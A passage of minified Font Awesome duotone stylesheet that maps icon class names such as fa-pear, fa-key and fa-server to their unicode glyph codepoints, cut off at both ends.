579"}.fa-duotone.fa-pear:after,.fad.fa-pear:after{content:"\e20c\e20c"}.fa-duotone.fa-head-side-cough-slash:after,.fad.fa-head-side-cough-slash:after{content:"\e062\e062"}.fa-duotone.fa-file-mov:after,.fad.fa-file-mov:after{content:"\e647\e647"}.fa-duotone.fa-triangle:after,.fad.fa-triangle:after{content:"\f2ec\f2ec"}.fa-duotone.fa-apartment:after,.fad.fa-apartment:after{content:"\e468\e468"}.fa-duotone.fa-ambulance:after,.fa-duotone.fa-truck-medical:after,.fad.fa-ambulance:after,.fad.fa-truck-medical:after{content:"\f0f9\f0f9"}.fa-duotone.fa-pepper:after,.fad.fa-pepper:after{content:"\e432\e432"}.fa-duotone.fa-piano:after,.fad.fa-piano:after{content:"\f8d4\f8d4"}.fa-duotone.fa-gun-squirt:after,.fad.fa-gun-squirt:after{content:"\e19d\e19d"}.fa-duotone.fa-wheat-awn-circle-exclamation:after,.fad.fa-wheat-awn-circle-exclamation:after{content:"\e598\e598"}.fa-duotone.fa-snowman:after,.fad.fa-snowman:after{content:"\f7d0\f7d0"}.fa-duotone.fa-user-alien:after,.fad.fa-user-alien:after{content:"\e04a\e04a"}.fa-duotone.fa-shield-check:after,.fad.fa-shield-check:after{content:"\f2f7\f2f7"}.fa-duotone.fa-mortar-pestle:after,.fad.fa-mortar-pestle:after{content:"\f5a7\f5a7"}.fa-duotone.fa-road-barrier:after,.fad.fa-road-barrier:after{content:"\e562\e562"}.fa-duotone.fa-chart-candlestick:after,.fad.fa-chart-candlestick:after{content:"\e0e2\e0e2"}.fa-duotone.fa-briefcase-blank:after,.fad.fa-briefcase-blank:after{content:"\e0c8\e0c8"}.fa-duotone.fa-school:after,.fad.fa-school:after{content:"\f549\f549"}.fa-duotone.fa-igloo:after,.fad.fa-igloo:after{content:"\f7ae\f7ae"}.fa-duotone.fa-bracket-round:after,.fa-duotone.fa-parenthesis:after,.fad.fa-bracket-round:after,.fad.fa-parenthesis:after{content:"\28\28"}.fa-duotone.fa-joint:after,.fad.fa-joint:after{content:"\f595\f595"}.fa-duotone.fa-horse-saddle:after,.fad.fa-horse-saddle:after{content:"\f8c3\f8c3"}.fa-duotone.fa-mug-marshmallows:after,.fad.fa-mug-marshmallows:after{content:"\f7b7\f7b7"}.fa-duotone.fa-filters:after,.fad.fa-filters:after{content:"\e17e\e17e"}.fa-duotone.fa-bell-on:after,.fad.fa-bell-on:after{content:"\f8fa\f8fa"}.fa-duotone.fa-angle-right:after,.fad.fa-angle-right:after{content:"\f105\f105"}.fa-duotone.fa-dial-med:after,.fad.fa-dial-med:after{content:"\e15f\e15f"}.fa-duotone.fa-horse:after,.fad.fa-horse:after{content:"\f6f0\f6f0"}.fa-duotone.fa-q:after,.fad.fa-q:after{content:"\51\51"}.fa-duotone.fa-monitor-heart-rate:after,.fa-duotone.fa-monitor-waveform:after,.fad.fa-monitor-heart-rate:after,.fad.fa-monitor-waveform:after{content:"\f611\f611"}.fa-duotone.fa-link-simple:after,.fad.fa-link-simple:after{content:"\e1cd\e1cd"}.fa-duotone.fa-whistle:after,.fad.fa-whistle:after{content:"\f460\f460"}.fa-duotone.fa-g:after,.fad.fa-g:after{content:"\47\47"}.fa-duotone.fa-fragile:after,.fa-duotone.fa-wine-glass-crack:after,.fad.fa-fragile:after,.fad.fa-wine-glass-crack:after{content:"\f4bb\f4bb"}.fa-duotone.fa-slot-machine:after,.fad.fa-slot-machine:after{content:"\e3ce\e3ce"}.fa-duotone.fa-notes-medical:after,.fad.fa-notes-medical:after{content:"\f481\f481"}.fa-duotone.fa-car-wash:after,.fad.fa-car-wash:after{content:"\f5e6\f5e6"}.fa-duotone.fa-escalator:after,.fad.fa-escalator:after{content:"\e171\e171"}.fa-duotone.fa-comment-image:after,.fad.fa-comment-image:after{content:"\e148\e148"}.fa-duotone.fa-temperature-2:after,.fa-duotone.fa-temperature-half:after,.fa-duotone.fa-thermometer-2:after,.fa-duotone.fa-thermometer-half:after,.fad.fa-temperature-2:after,.fad.fa-temperature-half:after,.fad.fa-thermometer-2:after,.fad.fa-thermometer-half:after{content:"\f2c9\f2c9"}.fa-duotone.fa-dong-sign:after,.fad.fa-dong-sign:after{content:"\e169\e169"}.fa-duotone.fa-donut:after,.fa-duotone.fa-doughnut:after,.fad.fa-donut:after,.fad.fa-doughnut:after{content:"\e406\e406"}.fa-duotone.fa-capsules:after,.fad.fa-capsules:after{content:"\f46b\f46b"}.fa-duotone.fa-poo-bolt:after,.fa-duotone.fa-poo-storm:after,.fad.fa-poo-bolt:after,.fad.fa-poo-storm:after{content:"\f75a\f75a"}.fa-duotone.fa-tally-1:after,.fad.fa-tally-1:after{content:"\e294\e294"}.fa-duotone.fa-file-vector:after,.fad.fa-file-vector:after{content:"\e64c\e64c"}.fa-duotone.fa-face-frown-open:after,.fa-duotone.fa-frown-open:after,.fad.fa-face-frown-open:after,.fad.fa-frown-open:after{content:"\f57a\f57a"}.fa-duotone.fa-square-dashed:after,.fad.fa-square-dashed:after{content:"\e269\e269"}.fa-duotone.fa-bag-shopping-plus:after,.fad.fa-bag-shopping-plus:after{content:"\e651\e651"}.fa-duotone.fa-square-j:after,.fad.fa-square-j:after{content:"\e273\e273"}.fa-duotone.fa-hand-point-up:after,.fad.fa-hand-point-up:after{content:"\f0a6\f0a6"}.fa-duotone.fa-money-bill:after,.fad.fa-money-bill:after{content:"\f0d6\f0d6"}.fa-duotone.fa-arrow-up-big-small:after,.fa-duotone.fa-sort-size-up:after,.fad.fa-arrow-up-big-small:after,.fad.fa-sort-size-up:after{content:"\f88e\f88e"}.fa-duotone.fa-barcode-read:after,.fad.fa-barcode-read:after{content:"\f464\f464"}.fa-duotone.fa-baguette:after,.fad.fa-baguette:after{content:"\e3d8\e3d8"}.fa-duotone.fa-bowl-soft-serve:after,.fad.fa-bowl-soft-serve:after{content:"\e46b\e46b"}.fa-duotone.fa-face-holding-back-tears:after,.fad.fa-face-holding-back-tears:after{content:"\e482\e482"}.fa-duotone.fa-arrow-alt-square-up:after,.fa-duotone.fa-square-up:after,.fad.fa-arrow-alt-square-up:after,.fad.fa-square-up:after{content:"\f353\f353"}.fa-duotone.fa-subway-tunnel:after,.fa-duotone.fa-train-subway-tunnel:after,.fad.fa-subway-tunnel:after,.fad.fa-train-subway-tunnel:after{content:"\e2a3\e2a3"}.fa-duotone.fa-exclamation-square:after,.fa-duotone.fa-square-exclamation:after,.fad.fa-exclamation-square:after,.fad.fa-square-exclamation:after{content:"\f321\f321"}.fa-duotone.fa-semicolon:after,.fad.fa-semicolon:after{content:"\3b\3b"}.fa-duotone.fa-bookmark:after,.fad.fa-bookmark:after{content:"\f02e\f02e"}.fa-duotone.fa-fan-table:after,.fad.fa-fan-table:after{content:"\e004\e004"}.fa-duotone.fa-align-justify:after,.fad.fa-align-justify:after{content:"\f039\f039"}.fa-duotone.fa-battery-1:after,.fa-duotone.fa-battery-low:after,.fad.fa-battery-1:after,.fad.fa-battery-low:after{content:"\e0b1\e0b1"}.fa-duotone.fa-credit-card-front:after,.fad.fa-credit-card-front:after{content:"\f38a\f38a"}.fa-duotone.fa-brain-arrow-curved-right:after,.fa-duotone.fa-mind-share:after,.fad.fa-brain-arrow-curved-right:after,.fad.fa-mind-share:after{content:"\f677\f677"}.fa-duotone.fa-umbrella-beach:after,.fad.fa-umbrella-beach:after{content:"\f5ca\f5ca"}.fa-duotone.fa-helmet-un:after,.fad.fa-helmet-un:after{content:"\e503\e503"}.fa-duotone.fa-location-smile:after,.fa-duotone.fa-map-marker-smile:after,.fad.fa-location-smile:after,.fad.fa-map-marker-smile:after{content:"\f60d\f60d"}.fa-duotone.fa-arrow-left-to-line:after,.fa-duotone.fa-arrow-to-left:after,.fad.fa-arrow-left-to-line:after,.fad.fa-arrow-to-left:after{content:"\f33e\f33e"}.fa-duotone.fa-bullseye:after,.fad.fa-bullseye:after{content:"\f140\f140"}.fa-duotone.fa-nigiri:after,.fa-duotone.fa-sushi:after,.fad.fa-nigiri:after,.fad.fa-sushi:after{content:"\e48a\e48a"}.fa-duotone.fa-comment-alt-captions:after,.fa-duotone.fa-message-captions:after,.fad.fa-comment-alt-captions:after,.fad.fa-message-captions:after{content:"\e1de\e1de"}.fa-duotone.fa-trash-list:after,.fad.fa-trash-list:after{content:"\e2b1\e2b1"}.fa-duotone.fa-bacon:after,.fad.fa-bacon:after{content:"\f7e5\f7e5"}.fa-duotone.fa-option:after,.fad.fa-option:after{content:"\e318\e318"}.fa-duotone.fa-raccoon:after,.fad.fa-raccoon:after{content:"\e613\e613"}.fa-duotone.fa-hand-point-down:after,.fad.fa-hand-point-down:after{content:"\f0a7\f0a7"}.fa-duotone.fa-arrow-up-from-bracket:after,.fad.fa-arrow-up-from-bracket:after{content:"\e09a\e09a"}.fa-duotone.fa-head-side-gear:after,.fad.fa-head-side-gear:after{content:"\e611\e611"}.fa-duotone.fa-trash-plus:after,.fad.fa-trash-plus:after{content:"\e2b2\e2b2"}.fa-duotone.fa-objects-align-top:after,.fad.fa-objects-align-top:after{content:"\e3c0\e3c0"}.fa-duotone.fa-folder-blank:after,.fa-duotone.fa-folder:after,.fad.fa-folder-blank:after,.fad.fa-folder:after{content:"\f07b\f07b"}.fa-duotone.fa-face-anxious-sweat:after,.fad.fa-face-anxious-sweat:after{content:"\e36a\e36a"}.fa-duotone.fa-credit-card-blank:after,.fad.fa-credit-card-blank:after{content:"\f389\f389"}.fa-duotone.fa-file-medical-alt:after,.fa-duotone.fa-file-waveform:after,.fad.fa-file-medical-alt:after,.fad.fa-file-waveform:after{content:"\f478\f478"}.fa-duotone.fa-microchip-ai:after,.fad.fa-microchip-ai:after{content:"\e1ec\e1ec"}.fa-duotone.fa-mug:after,.fad.fa-mug:after{content:"\f874\f874"}.fa-duotone.fa-plane-up-slash:after,.fad.fa-plane-up-slash:after{content:"\e22e\e22e"}.fa-duotone.fa-radiation:after,.fad.fa-radiation:after{content:"\f7b9\f7b9"}.fa-duotone.fa-pen-circle:after,.fad.fa-pen-circle:after{content:"\e20e\e20e"}.fa-duotone.fa-bag-seedling:after,.fad.fa-bag-seedling:after{content:"\e5f2\e5f2"}.fa-duotone.fa-chart-simple:after,.fad.fa-chart-simple:after{content:"\e473\e473"}.fa-duotone.fa-crutches:after,.fad.fa-crutches:after{content:"\f7f8\f7f8"}.fa-duotone.fa-circle-parking:after,.fa-duotone.fa-parking-circle:after,.fad.fa-circle-parking:after,.fad.fa-parking-circle:after{content:"\f615\f615"}.fa-duotone.fa-mars-stroke:after,.fad.fa-mars-stroke:after{content:"\f229\f229"}.fa-duotone.fa-leaf-oak:after,.fad.fa-leaf-oak:after{content:"\f6f7\f6f7"}.fa-duotone.fa-square-bolt:after,.fad.fa-square-bolt:after{content:"\e265\e265"}.fa-duotone.fa-vial:after,.fad.fa-vial:after{content:"\f492\f492"}.fa-duotone.fa-dashboard:after,.fa-duotone.fa-gauge-med:after,.fa-duotone.fa-gauge:after,.fa-duotone.fa-tachometer-alt-average:after,.fad.fa-dashboard:after,.fad.fa-gauge-med:after,.fad.fa-gauge:after,.fad.fa-tachometer-alt-average:after{content:"\f624\f624"}.fa-duotone.fa-magic-wand-sparkles:after,.fa-duotone.fa-wand-magic-sparkles:after,.fad.fa-magic-wand-sparkles:after,.fad.fa-wand-magic-sparkles:after{content:"\e2ca\e2ca"}.fa-duotone.fa-lambda:after,.fad.fa-lambda:after{content:"\f66e\f66e"}.fa-duotone.fa-e:after,.fad.fa-e:after{content:"\45\45"}.fa-duotone.fa-pizza:after,.fad.fa-pizza:after{content:"\f817\f817"}.fa-duotone.fa-bowl-chopsticks-noodles:after,.fad.fa-bowl-chopsticks-noodles:after{content:"\e2ea\e2ea"}.fa-duotone.fa-h3:after,.fad.fa-h3:after{content:"\f315\f315"}.fa-duotone.fa-pen-alt:after,.fa-duotone.fa-pen-clip:after,.fad.fa-pen-alt:after,.fad.fa-pen-clip:after{content:"\f305\f305"}.fa-duotone.fa-bridge-circle-exclamation:after,.fad.fa-bridge-circle-exclamation:after{content:"\e4ca\e4ca"}.fa-duotone.fa-badge-percent:after,.fad.fa-badge-percent:after{content:"\f646\f646"}.fa-duotone.fa-rotate-reverse:after,.fad.fa-rotate-reverse:after{content:"\e631\e631"}.fa-duotone.fa-user:after,.fad.fa-user:after{content:"\f007\f007"}.fa-duotone.fa-sensor:after,.fad.fa-sensor:after{content:"\e028\e028"}.fa-duotone.fa-comma:after,.fad.fa-comma:after{content:"\2c\2c"}.fa-duotone.fa-school-circle-check:after,.fad.fa-school-circle-check:after{content:"\e56b\e56b"}.fa-duotone.fa-toilet-paper-reverse:after,.fa-duotone.fa-toilet-paper-under:after,.fad.fa-toilet-paper-reverse:after,.fad.fa-toilet-paper-under:after{content:"\e2a0\e2a0"}.fa-duotone.fa-light-emergency:after,.fad.fa-light-emergency:after{content:"\e41f\e41f"}.fa-duotone.fa-arrow-down-to-arc:after,.fad.fa-arrow-down-to-arc:after{content:"\e4ae\e4ae"}.fa-duotone.fa-dumpster:after,.fad.fa-dumpster:after{content:"\f793\f793"}.fa-duotone.fa-shuttle-van:after,.fa-duotone.fa-van-shuttle:after,.fad.fa-shuttle-van:after,.fad.fa-van-shuttle:after{content:"\f5b6\f5b6"}.fa-duotone.fa-building-user:after,.fad.fa-building-user:after{content:"\e4da\e4da"}.fa-duotone.fa-light-switch:after,.fad.fa-light-switch:after{content:"\e017\e017"}.fa-duotone.fa-caret-square-left:after,.fa-duotone.fa-square-caret-left:after,.fad.fa-caret-square-left:after,.fad.fa-square-caret-left:after{content:"\f191\f191"}.fa-duotone.fa-highlighter:after,.fad.fa-highlighter:after{content:"\f591\f591"}.fa-duotone.fa-heart-rate:after,.fa-duotone.fa-wave-pulse:after,.fad.fa-heart-rate:after,.fad.fa-wave-pulse:after{content:"\f5f8\f5f8"}.fa-duotone.fa-key:after,.fad.fa-key:after{content:"\f084\f084"}.fa-duotone.fa-hat-santa:after,.fad.fa-hat-santa:after{content:"\f7a7\f7a7"}.fa-duotone.fa-tamale:after,.fad.fa-tamale:after{content:"\e451\e451"}.fa-duotone.fa-box-check:after,.fad.fa-box-check:after{content:"\f467\f467"}.fa-duotone.fa-bullhorn:after,.fad.fa-bullhorn:after{content:"\f0a1\f0a1"}.fa-duotone.fa-steak:after,.fad.fa-steak:after{content:"\f824\f824"}.fa-duotone.fa-location-crosshairs-slash:after,.fa-duotone.fa-location-slash:after,.fad.fa-location-crosshairs-slash:after,.fad.fa-location-slash:after{content:"\f603\f603"}.fa-duotone.fa-person-dolly:after,.fad.fa-person-dolly:after{content:"\f4d0\f4d0"}.fa-duotone.fa-globe:after,.fad.fa-globe:after{content:"\f0ac\f0ac"}.fa-duotone.fa-synagogue:after,.fad.fa-synagogue:after{content:"\f69b\f69b"}.fa-duotone.fa-file-chart-column:after,.fa-duotone.fa-file-chart-line:after,.fad.fa-file-chart-column:after,.fad.fa-file-chart-line:after{content:"\f659\f659"}.fa-duotone.fa-person-half-dress:after,.fad.fa-person-half-dress:after{content:"\e548\e548"}.fa-duotone.fa-folder-image:after,.fad.fa-folder-image:after{content:"\e18a\e18a"}.fa-duotone.fa-calendar-edit:after,.fa-duotone.fa-calendar-pen:after,.fad.fa-calendar-edit:after,.fad.fa-calendar-pen:after{content:"\f333\f333"}.fa-duotone.fa-road-bridge:after,.fad.fa-road-bridge:after{content:"\e563\e563"}.fa-duotone.fa-face-smile-tear:after,.fad.fa-face-smile-tear:after{content:"\e393\e393"}.fa-duotone.fa-comment-alt-plus:after,.fa-duotone.fa-message-plus:after,.fad.fa-comment-alt-plus:after,.fad.fa-message-plus:after{content:"\f4a8\f4a8"}.fa-duotone.fa-location-arrow:after,.fad.fa-location-arrow:after{content:"\f124\f124"}.fa-duotone.fa-c:after,.fad.fa-c:after{content:"\43\43"}.fa-duotone.fa-tablet-button:after,.fad.fa-tablet-button:after{content:"\f10a\f10a"}.fa-duotone.fa-person-dress-fairy:after,.fad.fa-person-dress-fairy:after{content:"\e607\e607"}.fa-duotone.fa-rectangle-history-circle-user:after,.fad.fa-rectangle-history-circle-user:after{content:"\e4a4\e4a4"}.fa-duotone.fa-building-lock:after,.fad.fa-building-lock:after{content:"\e4d6\e4d6"}.fa-duotone.fa-chart-line-up:after,.fad.fa-chart-line-up:after{content:"\e0e5\e0e5"}.fa-duotone.fa-mailbox:after,.fad.fa-mailbox:after{content:"\f813\f813"}.fa-duotone.fa-sign-posts:after,.fad.fa-sign-posts:after{content:"\e625\e625"}.fa-duotone.fa-truck-bolt:after,.fad.fa-truck-bolt:after{content:"\e3d0\e3d0"}.fa-duotone.fa-pizza-slice:after,.fad.fa-pizza-slice:after{content:"\f818\f818"}.fa-duotone.fa-money-bill-wave:after,.fad.fa-money-bill-wave:after{content:"\f53a\f53a"}.fa-duotone.fa-area-chart:after,.fa-duotone.fa-chart-area:after,.fad.fa-area-chart:after,.fad.fa-chart-area:after{content:"\f1fe\f1fe"}.fa-duotone.fa-house-flag:after,.fad.fa-house-flag:after{content:"\e50d\e50d"}.fa-duotone.fa-circle-three-quarters-stroke:after,.fad.fa-circle-three-quarters-stroke:after{content:"\e5d4\e5d4"}.fa-duotone.fa-person-circle-minus:after,.fad.fa-person-circle-minus:after{content:"\e540\e540"}.fa-duotone.fa-scalpel:after,.fad.fa-scalpel:after{content:"\f61d\f61d"}.fa-duotone.fa-ban:after,.fa-duotone.fa-cancel:after,.fad.fa-ban:after,.fad.fa-cancel:after{content:"\f05e\f05e"}.fa-duotone.fa-bell-exclamation:after,.fad.fa-bell-exclamation:after{content:"\f848\f848"}.fa-duotone.fa-bookmark-circle:after,.fa-duotone.fa-circle-bookmark:after,.fad.fa-bookmark-circle:after,.fad.fa-circle-bookmark:after{content:"\e100\e100"}.fa-duotone.fa-egg-fried:after,.fad.fa-egg-fried:after{content:"\f7fc\f7fc"}.fa-duotone.fa-face-weary:after,.fad.fa-face-weary:after{content:"\e3a1\e3a1"}.fa-duotone.fa-uniform-martial-arts:after,.fad.fa-uniform-martial-arts:after{content:"\e3d1\e3d1"}.fa-duotone.fa-camera-rotate:after,.fad.fa-camera-rotate:after{content:"\e0d8\e0d8"}.fa-duotone.fa-sun-dust:after,.fad.fa-sun-dust:after{content:"\f764\f764"}.fa-duotone.fa-comment-text:after,.fad.fa-comment-text:after{content:"\e14d\e14d"}.fa-duotone.fa-air-freshener:after,.fa-duotone.fa-spray-can-sparkles:after,.fad.fa-air-freshener:after,.fad.fa-spray-can-sparkles:after{content:"\f5d0\f5d0"}.fa-duotone.fa-signal-alt-4:after,.fa-duotone.fa-signal-alt:after,.fa-duotone.fa-signal-bars-strong:after,.fa-duotone.fa-signal-bars:after,.fad.fa-signal-alt-4:after,.fad.fa-signal-alt:after,.fad.fa-signal-bars-strong:after,.fad.fa-signal-bars:after{content:"\f690\f690"}.fa-duotone.fa-diamond-exclamation:after,.fad.fa-diamond-exclamation:after{content:"\e405\e405"}.fa-duotone.fa-star:after,.fad.fa-star:after{content:"\f005\f005"}.fa-duotone.fa-dial-min:after,.fad.fa-dial-min:after{content:"\e161\e161"}.fa-duotone.fa-repeat:after,.fad.fa-repeat:after{content:"\f363\f363"}.fa-duotone.fa-cross:after,.fad.fa-cross:after{content:"\f654\f654"}.fa-duotone.fa-file-caret-down:after,.fa-duotone.fa-page-caret-down:after,.fad.fa-file-caret-down:after,.fad.fa-page-caret-down:after{content:"\e429\e429"}.fa-duotone.fa-box:after,.fad.fa-box:after{content:"\f466\f466"}.fa-duotone.fa-venus-mars:after,.fad.fa-venus-mars:after{content:"\f228\f228"}.fa-duotone.fa-clock-seven-thirty:after,.fad.fa-clock-seven-thirty:after{content:"\e351\e351"}.fa-duotone.fa-arrow-pointer:after,.fa-duotone.fa-mouse-pointer:after,.fad.fa-arrow-pointer:after,.fad.fa-mouse-pointer:after{content:"\f245\f245"}.fa-duotone.fa-clock-four-thirty:after,.fad.fa-clock-four-thirty:after{content:"\e34b\e34b"}.fa-duotone.fa-signal-alt-3:after,.fa-duotone.fa-signal-bars-good:after,.fad.fa-signal-alt-3:after,.fad.fa-signal-bars-good:after{content:"\f693\f693"}.fa-duotone.fa-cactus:after,.fad.fa-cactus:after{content:"\f8a7\f8a7"}.fa-duotone.fa-lightbulb-gear:after,.fad.fa-lightbulb-gear:after{content:"\e5fd\e5fd"}.fa-duotone.fa-expand-arrows-alt:after,.fa-duotone.fa-maximize:after,.fad.fa-expand-arrows-alt:after,.fad.fa-maximize:after{content:"\f31e\f31e"}.fa-duotone.fa-charging-station:after,.fad.fa-charging-station:after{content:"\f5e7\f5e7"}.fa-duotone.fa-shapes:after,.fa-duotone.fa-triangle-circle-square:after,.fad.fa-shapes:after,.fad.fa-triangle-circle-square:after{content:"\f61f\f61f"}.fa-duotone.fa-plane-tail:after,.fad.fa-plane-tail:after{content:"\e22c\e22c"}.fa-duotone.fa-gauge-simple-max:after,.fa-duotone.fa-tachometer-fastest:after,.fad.fa-gauge-simple-max:after,.fad.fa-tachometer-fastest:after{content:"\f62b\f62b"}.fa-duotone.fa-circle-u:after,.fad.fa-circle-u:after{content:"\e127\e127"}.fa-duotone.fa-shield-slash:after,.fad.fa-shield-slash:after{content:"\e24b\e24b"}.fa-duotone.fa-phone-square-down:after,.fa-duotone.fa-square-phone-hangup:after,.fad.fa-phone-square-down:after,.fad.fa-square-phone-hangup:after{content:"\e27a\e27a"}.fa-duotone.fa-arrow-up-left:after,.fad.fa-arrow-up-left:after{content:"\e09d\e09d"}.fa-duotone.fa-transporter-1:after,.fad.fa-transporter-1:after{content:"\e043\e043"}.fa-duotone.fa-peanuts:after,.fad.fa-peanuts:after{content:"\e431\e431"}.fa-duotone.fa-random:after,.fa-duotone.fa-shuffle:after,.fad.fa-random:after,.fad.fa-shuffle:after{content:"\f074\f074"}.fa-duotone.fa-person-running:after,.fa-duotone.fa-running:after,.fad.fa-person-running:after,.fad.fa-running:after{content:"\f70c\f70c"}.fa-duotone.fa-mobile-retro:after,.fad.fa-mobile-retro:after{content:"\e527\e527"}.fa-duotone.fa-grip-lines-vertical:after,.fad.fa-grip-lines-vertical:after{content:"\f7a5\f7a5"}.fa-duotone.fa-bin-bottles-recycle:after,.fad.fa-bin-bottles-recycle:after{content:"\e5f6\e5f6"}.fa-duotone.fa-arrow-up-from-square:after,.fad.fa-arrow-up-from-square:after{content:"\e09c\e09c"}.fa-duotone.fa-file-dashed-line:after,.fa-duotone.fa-page-break:after,.fad.fa-file-dashed-line:after,.fad.fa-page-break:after{content:"\f877\f877"}.fa-duotone.fa-bracket-curly-right:after,.fad.fa-bracket-curly-right:after{content:"\7d\7d"}.fa-duotone.fa-spider:after,.fad.fa-spider:after{content:"\f717\f717"}.fa-duotone.fa-clock-three:after,.fad.fa-clock-three:after{content:"\e356\e356"}.fa-duotone.fa-hands-bound:after,.fad.fa-hands-bound:after{content:"\e4f9\e4f9"}.fa-duotone.fa-scalpel-line-dashed:after,.fa-duotone.fa-scalpel-path:after,.fad.fa-scalpel-line-dashed:after,.fad.fa-scalpel-path:after{content:"\f61e\f61e"}.fa-duotone.fa-file-invoice-dollar:after,.fad.fa-file-invoice-dollar:after{content:"\f571\f571"}.fa-duotone.fa-pipe-smoking:after,.fad.fa-pipe-smoking:after{content:"\e3c4\e3c4"}.fa-duotone.fa-face-astonished:after,.fad.fa-face-astonished:after{content:"\e36b\e36b"}.fa-duotone.fa-window:after,.fad.fa-window:after{content:"\f40e\f40e"}.fa-duotone.fa-plane-circle-exclamation:after,.fad.fa-plane-circle-exclamation:after{content:"\e556\e556"}.fa-duotone.fa-ear:after,.fad.fa-ear:after{content:"\f5f0\f5f0"}.fa-duotone.fa-file-lock:after,.fad.fa-file-lock:after{content:"\e3a6\e3a6"}.fa-duotone.fa-diagram-venn:after,.fad.fa-diagram-venn:after{content:"\e15a\e15a"}.fa-duotone.fa-x-ray:after,.fad.fa-x-ray:after{content:"\f497\f497"}.fa-duotone.fa-goal-net:after,.fad.fa-goal-net:after{content:"\e3ab\e3ab"}.fa-duotone.fa-coffin-cross:after,.fad.fa-coffin-cross:after{content:"\e051\e051"}.fa-duotone.fa-spell-check:after,.fad.fa-spell-check:after{content:"\f891\f891"}.fa-duotone.fa-location-xmark:after,.fa-duotone.fa-map-marker-times:after,.fa-duotone.fa-map-marker-xmark:after,.fad.fa-location-xmark:after,.fad.fa-map-marker-times:after,.fad.fa-map-marker-xmark:after{content:"\f60e\f60e"}.fa-duotone.fa-circle-quarter-stroke:after,.fad.fa-circle-quarter-stroke:after{content:"\e5d3\e5d3"}.fa-duotone.fa-lasso:after,.fad.fa-lasso:after{content:"\f8c8\f8c8"}.fa-duotone.fa-slash:after,.fad.fa-slash:after{content:"\f715\f715"}.fa-duotone.fa-person-to-portal:after,.fa-duotone.fa-portal-enter:after,.fad.fa-person-to-portal:after,.fad.fa-portal-enter:after{content:"\e022\e022"}.fa-duotone.fa-calendar-star:after,.fad.fa-calendar-star:after{content:"\f736\f736"}.fa-duotone.fa-computer-mouse:after,.fa-duotone.fa-mouse:after,.fad.fa-computer-mouse:after,.fad.fa-mouse:after{content:"\f8cc\f8cc"}.fa-duotone.fa-arrow-right-to-bracket:after,.fa-duotone.fa-sign-in:after,.fad.fa-arrow-right-to-bracket:after,.fad.fa-sign-in:after{content:"\f090\f090"}.fa-duotone.fa-pegasus:after,.fad.fa-pegasus:after{content:"\f703\f703"}.fa-duotone.fa-files-medical:after,.fad.fa-files-medical:after{content:"\f7fd\f7fd"}.fa-duotone.fa-cannon:after,.fad.fa-cannon:after{content:"\e642\e642"}.fa-duotone.fa-nfc-lock:after,.fad.fa-nfc-lock:after{content:"\e1f8\e1f8"}.fa-duotone.fa-person-ski-lift:after,.fa-duotone.fa-ski-lift:after,.fad.fa-person-ski-lift:after,.fad.fa-ski-lift:after{content:"\f7c8\f7c8"}.fa-duotone.fa-square-6:after,.fad.fa-square-6:after{content:"\e25b\e25b"}.fa-duotone.fa-shop-slash:after,.fa-duotone.fa-store-alt-slash:after,.fad.fa-shop-slash:after,.fad.fa-store-alt-slash:after{content:"\e070\e070"}.fa-duotone.fa-wind-turbine:after,.fad.fa-wind-turbine:after{content:"\f89b\f89b"}.fa-duotone.fa-sliders-simple:after,.fad.fa-sliders-simple:after{content:"\e253\e253"}.fa-duotone.fa-grid-round:after,.fad.fa-grid-round:after{content:"\e5da\e5da"}.fa-duotone.fa-badge-sheriff:after,.fad.fa-badge-sheriff:after{content:"\f8a2\f8a2"}.fa-duotone.fa-server:after,.fad.fa-server:after{content:"\f233\f233"}.fa-duotone.fa-virus-covid-slash:after,.fad.fa-virus-covid-slash:after{content:"\e4a9\e4a9"}.fa-duotone.fa-intersection:after,.fad.fa-intersection:after{content:"\f668\f668"}.fa-duotone.fa-shop-lock:after,.fad.fa-shop-lock:after{content:"\e4a5\e4a5"}.fa-duotone.fa-family:after,.fad.fa-family:after{content:"\e300\e300"}.fa-duotone.fa-hourglass-1:after,.fa-duotone.fa-hourglass-start:after,.fad.fa-hourglass-1:after,.fad.fa-hourglass-start:after{content:"\f251\f251"}.fa-duotone.fa-user-hair-buns:after,.fad.fa-user-hair-buns:after{content:"\e3d3\e3d3"}.fa-duotone.fa-blender-phone:after,.fad.fa-blender-phone:after{content:"\f6b6\f6b6"}.fa-duotone.fa-hourglass-clock:after,.fad.fa-hourglass-clock:after{content:"\e41b\e41b"}.fa-duotone.fa-person-seat-reclined:after,.fad.fa-person-seat-reclined:after{content:"\e21f\e21f"}.fa-duotone.fa-paper-plane-alt:after,.fa-duotone.fa-paper-plane-top:after,.fa-duotone.fa-send:after,.fad.fa-paper-plane-alt:after,.fad.fa-paper-plane-top:after,.fad.fa-send:after{content:"\e20a\e20a"}.fa-duotone.fa-comment-alt-arrow-up:after,.fa-duotone.fa-message-arrow-up:after,.fad.fa-comment-alt-arrow-up:after,.fad.fa-message-arrow-up:after{content:"\e1dc\e1dc"}.fa-duotone.fa-lightbulb-exclamation:after,.fad.fa-lightbulb-exclamation:after{content:"\f671\f671"}.fa-duotone.fa-layer-group-minus:after,.fa-duotone.fa-layer-minus:after,.fad.fa-layer-group-minus:after,.fad.fa-layer-minus:after{content:"\f5fe\f5fe"}.fa-duotone.fa-chart-pie-simple-circle-currency:after,.fad.fa-chart-pie-simple-circle-currency:after{content:"\e604\e604"}.fa-duotone.fa-circle-e:after,.fad.fa-circle-e:after{content:"\e109\e109"}.fa-duotone.fa-building-wheat:after,.fad.fa-building-wheat:after{content:"\e4db\e4db"}.fa-duotone.fa-gauge-max:after,.fa-duotone.fa-tachometer-alt-fastest:after,.fad.fa-gauge-max:after,.fad.fa-tachometer-alt-fastest:after{content:"\f626\f626"}.fa-duotone.fa-person-breastfeeding:after,.fad.fa-person-breastfeeding:after{content:"\e53a\e53a"}.fa-duotone.fa-apostrophe:after,.fad.fa-apostrophe:after{content:"\27\27"}.fa-duotone.fa-file-png:after,.fad.fa-file-png:after{content:"\e666\e666"}.fa-duotone.fa-fire-hydrant:after,.fad.fa-fire-hydrant:after{content:"\e17f\e17f"}.fa-duotone.fa-right-to-bracket:after,.fa-duotone.fa-sign-in-alt:after,.fad.fa-right-to-bracket:after,.fad.fa-sign-in-alt:after{content:"\f2f6\f2f6"}.fa-duotone.fa-video-plus:after,.fad.fa-video-plus:after{content:"\f4e1\f4e1"}.fa-duotone.fa-arrow-alt-square-right:after,.fa-duotone.fa-square-right:after,.fad.fa-arrow-alt-square-right:after,.fad.fa-square-right:after{content:"\f352\f352"}.fa-duotone.fa-comment-smile:after,.fad.fa-comment-smile:after{content:"\f4b4\f4b4"}.fa-duotone.fa-venus:after,.fad.fa-venus:after{content:"\f221\f221"}.fa-duotone.fa-passport:after,.fad.fa-passport:after{conten